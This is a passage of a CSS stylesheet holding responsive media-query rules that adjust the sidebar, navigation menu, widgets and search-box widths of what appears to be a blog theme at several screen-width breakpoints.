#content_box {
padding-right: 0px;
padding-left: 0px!important;
width: 100%;
float: left;
}
.sidebar.c-4-12 {
float:left;
width: 100%;
max-width: 330px;
}
.single_post {float: none; margin: 0 auto; overflow: hidden;}
.f-widget {width: 45%;}
.ad-125 li {max-width: 45%;}
#comments {margin-right: 0;}
.widget-header {max-width: 74%;}
}
@media screen and (max-width:600px){
.sidebar.c-4-12 {width: 100%;}
.main-navigation #navigation{text-align:center;border:none;}
#navigation ul{float:none;display:inline-block;}
#navigation ul ul{display:none;}
.js #navigation > ul{display:none !important;}
.js #navigation select{display:inline-block !important;max-width: 100%;border:none;padding: 7px 3%;margin-top:10px;width: 100%;color: #fff;
background: #222;text-shadow: 0 1px 1px rgba(255, 255, 255, 0.4); font-size: 12px;
-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) inset , 0 1px 1px rgba(255, 255, 255, 0.9);
-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) inset , 0 1px 1px rgba(255, 255, 255, 0.9);
box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) inset , 0 1px 1px rgba(255, 255, 255, 0.9);
float: left;}
.secondary-navigation {display: none;}
.widget-header {max-width: 100%;float: left;}
.featured-thumbnail img {width: 100%;}
}
@media screen and (max-width:550px){
.main-navigation {width:100%;}
.main-header #s {width:85%;}
read-more {font-size: 16px;}
.f-widget {width: 95%;}
footer #s {width:65%;}
}
@media screen and (max-width:460px){
.related-posts li {width: 100%;}
}
@media screen and (max-width:400px){
article header {overflow:hidden;}
.main-header #s {width:78%;}
.frontImgBox {float: none; }
.title {padding-left: 0; }
.post-content { padding-left: 0; }
.tablePost { display: none; }
}
@media screen and (max-width:300px){
nav fieldset, .js #navigation select {
width: 100%;
float: left;
}
.main-header #s {
width:70%;
}
}